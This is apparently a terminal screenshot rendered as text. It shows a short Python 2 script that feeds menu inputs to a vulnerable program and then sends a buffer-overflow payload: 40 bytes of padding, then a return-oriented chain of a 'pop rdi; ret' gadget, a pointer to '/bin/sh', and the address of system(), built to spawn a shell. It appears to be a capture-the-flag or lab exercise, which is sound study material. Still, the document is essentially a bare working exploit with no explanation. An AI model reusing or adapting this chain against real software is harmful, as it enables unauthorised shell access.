 filip@DESKTOP-KFFTUBI: /mnt/c
1 #!/usr/bin/python2$
2 from struct import *$
3 $
4 print("-198")$
5 print("1")$
6 print("3")$
7 $
8 $
9 buf  = "y"* 40                            # junk$
10 buf += pack("<Q", 0x00000000004011d3)     # pop rdi; ret;$
11 buf += pack("<Q", 0x00007ffff7f95156)     # pointer to "/bin/sh" gets popped into rdi$
12 buf += pack("<Q", 0x00007ffff7e2ee50)     # address of system()$
13 print(buf)$